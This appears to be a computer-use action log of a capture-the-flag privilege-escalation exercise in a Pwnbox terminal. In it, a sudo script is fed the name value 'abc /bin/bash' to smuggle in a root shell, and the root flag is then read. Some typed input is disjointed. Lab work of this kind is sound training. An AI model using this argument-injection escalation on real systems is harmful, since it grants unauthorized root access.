Disclosure advisory to the Pwnbox terminal tab
left_click(321, 29)

Step: Run sudo /usr/local/sbin/changename.sh with NAME 'abc /bin/bash' to get a root shell
type("sudo")

left_click_drag(121, 272, 290, 271)

type("abc")

type("/bin/")

type("bash")
type("dd")

scroll("down", 3)
type("id")

Step: In the root shell, list /root and cat root.txt to display the root flag
type("cd /root")

key("Return")

type("cat root.txt")

left_click(408, 502)
